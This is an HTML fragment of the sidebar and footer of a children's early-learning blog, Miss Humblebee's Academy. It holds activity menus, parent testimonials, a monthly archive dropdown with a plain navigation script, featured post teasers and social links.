<div class="menu-ideas-by-theme-container"><ul id="menu-ideas-by-theme" class="menu"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://www.misshumblebee.com/blog/index.php/diy/activities-and-games/" itemprop="url">Activities &#038; Games</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.misshumblebee.com/blog/index.php/diy/cooking-with-kids/" itemprop="url">Cooking With Kids</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://www.misshumblebee.com/blog/index.php/diy/free-printables/" itemprop="url">Free Printables</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.misshumblebee.com/blog/index.php/diy/gardening-with-kids/" itemprop="url">Gardening With Kids</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://www.misshumblebee.com/blog/index.php/diy/holiday-crafts-activities/" itemprop="url">Holiday Crafts &#038; Activities</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-about-feelings/" itemprop="url">Learning About Feelings</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-animals/" itemprop="url">Learning With Animals</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-bugs/" itemprop="url">Learning With Bugs</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.misshumblebee.com/blog/index.php/diy/learning-with-music/" itemprop="url">Learning With Music</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.misshumblebee.com/blog/index.php/diy/nature-explorers/" itemprop="url">Nature Explorers</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://www.misshumblebee.com/blog/index.php/diy/numbers-and-math/" itemprop="url">Numbers &#038; Math</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.misshumblebee.com/blog/index.php/diy/reading-and-writing/" itemprop="url">Reading &#038; Writing</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.misshumblebee.com/blog/index.php/diy/recycled-crafts/" itemprop="url">Recycled Crafts</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.misshumblebee.com/blog/index.php/diy/science-experiments/" itemprop="url">Science Experiments</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://www.misshumblebee.com/blog/index.php/diy/seasonal-crafts-activities/" itemprop="url">Seasonal Crafts &#038; Activities</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://www.misshumblebee.com/blog/index.php/diy/sensory-crafts/" itemprop="url">Sensory Crafts</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.misshumblebee.com/blog/index.php/diy/weather-crafts-activities/" itemprop="url">Weather Crafts &#038; Activities</a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hot Topics</h4>
<div class="menu-category-menu-container"><ul id="menu-category-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://www.misshumblebee.com/blog/index.php/category/art/" itemprop="url">Art With Kids</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.misshumblebee.com/blog/index.php/category/reading/" itemprop="url">Reading With Kids</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.misshumblebee.com/blog/index.php/category/science/" itemprop="url">Science With Kids</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.misshumblebee.com/blog/index.php/category/cooking/" itemprop="url">Cooking With Kids</a></li>
</ul></div></div></section>
<section id="metaslider_widget-3" class="widget widget_metaslider_widget"><div class="widget-wrap"><div id="metaslider-id-383" style="max-width: 300px;" class="ml-slider-3-80-0 ml-slider-pro-2-6-5 metaslider metaslider-flex metaslider-383 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Sidebar Slider">
    <div id="metaslider_container_383">
        <div id="metaslider_383">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-384 ms-image " aria-roledescription="slide" aria-label="slide-384"><a href="http://www.misshumblebee.com/learn-more/#interactive_curriculum" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-learn_more.png" height="300" width="300" alt="" class="slider-383 slide-384" /></a></li>
                <li style="display: none; width: 100%;" class="slide-385 ms-image " aria-roledescription="slide" aria-label="slide-385"><a href="http://www.misshumblebee.com/learn-more/#lessons" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-lessons.png" height="300" width="300" alt="" class="slider-383 slide-385" /></a></li>
                <li style="display: none; width: 100%;" class="slide-386 ms-image " aria-roledescription="slide" aria-label="slide-386"><a href="http://www.misshumblebee.com/learn-more/#progress_reports" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/homepage-progress_reports.png" height="300" width="300" alt="" class="slider-383 slide-386" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">MHA Price</h4>
			<div class="textwidget"><a href="/accounts/register/" target="_blank" rel="noopener"><img src="https://vw-misshumblebee.storage.googleapis.com/uploads/2016/05/12/images/pricing.png" alt></a></div>
		</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Archive</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Blog Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.misshumblebee.com/blog/index.php/2025/03/'> March 2025 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2025/01/'> January 2025 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/12/'> December 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/11/'> November 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/10/'> October 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/09/'> September 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/08/'> August 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/07/'> July 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/06/'> June 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/05/'> May 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/04/'> April 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/03/'> March 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/02/'> February 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2024/01/'> January 2024 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/12/'> December 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/11/'> November 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/10/'> October 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/09/'> September 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/08/'> August 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/07/'> July 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/06/'> June 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/05/'> May 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/04/'> April 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/03/'> March 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2023/02/'> February 2023 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/12/'> December 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/11/'> November 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/10/'> October 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/04/'> April 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/02/'> February 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2022/01/'> January 2022 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2021/12/'> December 2021 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/10/'> October 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/09/'> September 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/08/'> August 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/07/'> July 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/06/'> June 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/05/'> May 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/04/'> April 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/03/'> March 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/02/'> February 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2020/01/'> January 2020 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/12/'> December 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/02/'> February 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2019/01/'> January 2019 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/12/'> December 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/11/'> November 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/10/'> October 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/09/'> September 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/08/'> August 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/07/'> July 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/06/'> June 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/05/'> May 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/04/'> April 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/03/'> March 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/02/'> February 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2018/01/'> January 2018 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/12/'> December 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/11/'> November 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/10/'> October 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/09/'> September 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/08/'> August 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/07/'> July 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/06/'> June 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/05/'> May 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/04/'> April 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/03/'> March 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/02/'> February 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2017/01/'> January 2017 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/12/'> December 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/11/'> November 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/10/'> October 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/09/'> September 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/08/'> August 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/07/'> July 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/06/'> June 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/05/'> May 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/04/'> April 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/03/'> March 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/02/'> February 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2016/01/'> January 2016 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/12/'> December 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/11/'> November 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/10/'> October 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/09/'> September 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/08/'> August 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/07/'> July 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/06/'> June 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/05/'> May 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/04/'> April 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/03/'> March 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/02/'> February 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2015/01/'> January 2015 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/12/'> December 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/11/'> November 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/10/'> October 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/09/'> September 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/06/'> June 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/05/'> May 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/04/'> April 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2014/02/'> February 2014 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/12/'> December 2013 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/10/'> October 2013 </option>
	<option value='https://www.misshumblebee.com/blog/index.php/2013/07/'> July 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
<section id="metaslider_widget-4" class="widget widget_metaslider_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Testimonials</h4>
<div id="metaslider-id-391" style="max-width: 250px;" class="ml-slider-3-80-0 ml-slider-pro-2-6-5 metaslider metaslider-flex metaslider-391 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Testimonials">
    <div id="metaslider_container_391">
        <div id="metaslider_391">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-392 ms-image " aria-roledescription="slide" aria-label="slide-392"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/family_1-164x164.png" height="250" width="250" alt="" class="slider-391 slide-392" /></a><div class="caption-wrap"><div class="caption"><div class="yellow">Miss Humblebee is a daily MUST for my two youngest (3 &amp; 4)! They LOVE it and I know they are learning!
<br /><br />
-Amanda H.</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-394 ms-image " aria-roledescription="slide" aria-label="slide-394"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/girl-164x164.png" height="250" width="250" alt="" class="slider-391 slide-394" /></a><div class="caption-wrap"><div class="caption"><div class="green">My daughter's interest in literacy has increased and her teacher has noticed a difference in her participation as well!
<br /><br />
-Tara L.</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-393 ms-image " aria-roledescription="slide" aria-label="slide-393"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/family-164x164.png" height="250" width="250" alt="" class="slider-391 slide-393" /></a><div class="caption-wrap"><div class="caption"><div class="gold">Miss Humblebee is an online wonderland of learning, fun, winning, singing and overall gloriousness.
<br /><br />
-TheMomInBlack</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-395 ms-image " aria-roledescription="slide" aria-label="slide-395"><a href="http://www.misshumblebee.com/testimonials/" target="_self"><img src="https://www.misshumblebee.com/blog/wp-content/uploads/2014/12/little_boy-162x162.png" height="250" width="250" alt="" class="slider-391 slide-395" /></a><div class="caption-wrap"><div class="caption"><div class="blue">The music is totally rockin’! My son actually gets off the couch and starts dancing.
<br /><br />
-Mommaof4Cutiez</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></div></section>
</aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" aria-label="Secondary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"></aside></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Quick Links</h4>
<div class="menu-top-navigation-container"><ul id="menu-top-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://www.misshumblebee.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url">Curriculum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url">About</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://www.misshumblebee.com/curriculum/languages/" itemprop="url">Languages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="https://www.misshumblebee.com/curriculum/lessons/" itemprop="url">Lessons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2538"><a href="https://www.misshumblebee.com/curriculum/kindergarten-reading-comprehension/" itemprop="url">Reading</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a href="https://www.misshumblebee.com/curriculum/writing/" itemprop="url">Writing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://www.misshumblebee.com/curriculum/assessments/" itemprop="url">Assessments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a href="https://www.misshumblebee.com/curriculum/progress-reports/" itemprop="url">Progress and Performance Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a href="https://www.misshumblebee.com/how-it-works/mobile-devices/" itemprop="url">Mobile Devices</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2541"><a href="https://www.misshumblebee.com/how-it-works/faqs/" itemprop="url">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2533"><a itemprop="url">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Chore Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.misshumblebee.com/developmental-milestones/" itemprop="url">Developmental Milestones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3319"><a href="https://www.misshumblebee.com/offline/" itemprop="url">Offline Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.misshumblebee.com/shop/category/flash-cards/" itemprop="url">Flash Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.misshumblebee.com/kindergarten-readiness-checklist/" itemprop="url">Kindergarten Readiness Checklist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Learning Schedule</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.misshumblebee.com/resources/parents-educators-librarians/" itemprop="url">Parents / Educators / Librarians</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.misshumblebee.com/printables/dashboard/" itemprop="url">Printable Practice Worksheets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.misshumblebee.com/reading-charts/" itemprop="url">Reading Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://www.misshumblebee.com/reading-lists/" itemprop="url">Reading Lists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url">Reward System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://www.misshumblebee.com/shop/" itemprop="url">Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"><a href="http://misshumblebee.com/blog" itemprop="url">Blog</a></li>
<li class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="http://www.misshumblebee.com/accounts/login/" itemprop="url">Sign In/Register</a></li>
</ul></div></div></section>
<section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Posts</h4>
<article class="post-3747 post type-post status-publish format-standard category-approaches-to-learning category-early-childhood-education entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/BlogBugs_Landscape-150x150.png" class="entry-image attachment-post" alt="Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/">Meet Miss Humblebee and Her Five Bug Friends: Where Every Child Learns &amp; Belongs</a></h2></header><div class="entry-content"><p>At Miss Humblebee’s Academy, we know that early &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/%f0%9f%8c%bc-meet-miss-humblebee-and-her-five-bug-friends-where-every-child-learns-belongs/" class="more-link"> </a></p></div></article><article class="post-3713 post type-post status-publish format-standard category-child-development category-early-childhood-education category-homeschooling-caregiver-resources category-kindergarten-readiness category-parenting-tips-and-strategies category-practical-tips-for-educators tag-childdevelopment tag-earlychildhoodeducation tag-interactivelearning tag-kindergartenreadiness tag-misshumblebee tag-parentingtips tag-preschooleducation entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/What-is-Miss-Humblebees-Academy_Blog-Horizontal-150x150.png" class="entry-image attachment-post" alt="Introducing Miss Humblebee&#8217;s Academy: A Foundation for Lifelong Learning" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/">Introducing Miss Humblebee&#8217;s Academy: A Foundation for Lifelong Learning</a></h2></header><div class="entry-content"><p>In today’s fast-paced world, early childhood &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/introducing-miss-humblebees-academy-a-foundation-for-lifelong-learning/" class="more-link"> </a></p></div></article><article class="post-3645 post type-post status-publish format-standard category-early-childhood-education tag-braindevelopment tag-earlylearning tag-preschooleducation entry has-post-thumbnail"><a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2025/03/Why-Early-Learning-Matters_Blog_2-150x150.png" class="entry-image attachment-post" alt="Why Early Learning Matters: The Science Behind Brain Development in Ages 3-6" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/">Why Early Learning Matters: The Science Behind Brain Development in Ages 3-6</a></h2></header><div class="entry-content"><p>The early years of a child’s life are a time of &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/why-early-learning-matters-the-science-behind-brain-development-in-ages-3-6/" class="more-link"> </a></p></div></article></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="featured-post-4" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">DIY</h4>
<article class="post-3619 post type-post status-publish format-standard has-post-thumbnail category-art category-diy category-projects tag-budget-friendly-ideas tag-diy-graduation-ideas tag-preschool-graduation tag-schools-out entry"><a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2023/05/Untitled-design-150x150.png" class="entry-image attachment-post" alt="Preschool Graduation at Home" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/">Preschool Graduation at Home</a></h2></header><div class="entry-content"><p>School is almost out! Can you believe it? Just &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/preschool-graduation/" class="more-link"> </a></p></div></article><article class="post-3591 post type-post status-publish format-standard has-post-thumbnail category-activities-games category-art-craft category-art category-colors category-diy category-fine-motor category-projects category-recycled-crafts category-sensory-crafts tag-art tag-family-friendly tag-outdoor-activities tag-party-games entry"><a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/04/Untitled-design-88-150x150.png" class="entry-image attachment-post" alt="Squirt Gun Painting" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/">Squirt Gun Painting</a></h2></header><div class="entry-content"><p>Regardless of the weather, this squirt gun &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/squirt-gun-painting/" class="more-link"> </a></p></div></article><article class="post-3574 post type-post status-publish format-standard has-post-thumbnail category-art-craft category-art category-diy category-fine-motor category-recycled-crafts category-shapes tag-art-activities tag-chicken-hat tag-diy tag-fine-motor tag-indoor-activities entry"><a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/" class="alignleft" aria-hidden="true"><img width="150" height="150" src="https://www.misshumblebee.com/blog/wp-content/uploads/2022/04/IMG-3615-150x150.jpg" class="entry-image attachment-post" alt="Chicken Hat Activity" itemprop="image" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/">Chicken Hat Activity</a></h2></header><div class="entry-content"><p>Well, spring has sprung, at least for me. I'm am &#x02026; <a href="https://www.misshumblebee.com/blog/index.php/chicken-hat-activity/" class="more-link"> </a></p></div></article></div></section>
<section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect</h4>
<div class="menu-social-navigation-container"><ul id="menu-social-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/MissHumblebeesAcademy" itemprop="url"><i class="fa fa-facebook"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://x.com/MsHumblebeeAcad" itemprop="url">X</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a title="Pinterest" target="_blank" rel="noopener" href="https://www.pinterest.com/MsHumblebeeAcad/" itemprop="url"><i class="fa fa-pinterest"></i><span class="fontawesome-text"> Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a title="LinkedIn" target="_blank" rel="noopener" href="http://www.linkedin.com/company/2900574?trk=tyah" itemprop="url"><i class="fa fa-linkedin"></i><span class="fontawesome-text"> LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a title="Instagram" target="_blank" rel="noopener" href="http://instagram.com/misshumblebeesacademy" itemprop="url"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
